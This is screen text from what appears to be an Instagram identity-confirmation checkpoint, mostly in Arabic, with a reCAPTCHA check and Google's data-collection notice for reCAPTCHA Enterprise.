 5G ١٠:٣٠

Instagram

يرجى تأكيد هويتك لتسجيل الدخول

لقد لاحظنا وجود نشاط غير معتاد من حسابك، ولذلك قمنا بتسجيل خروجك.

اتبع الخطوات التالية في غضون 30 يومًا حتى نتمكن من مساعدتك على استعادة الوصول إلى حسابك قبل تعطيله.

I'm not a robot

reCAPTCHA
Privacy - Terms

This helps us to combat harmful conduct, detect and prevent spam and maintain the integrity of our Products.

We've used Google's reCAPTCHA Enterprise product to provide this security check. Your use of reCAPTCHA Enterprise is subject to Google's Privacy Policy and Terms of Use.

reCAPTCHA Enterprise collects hardware and software information, such as device and application data, and sends it to Google to provide, maintain, and improve reCAPTCHA Enterprise and for general security purposes. This information is not used by Google for personalized advertising.

التالي

Log Into Another Account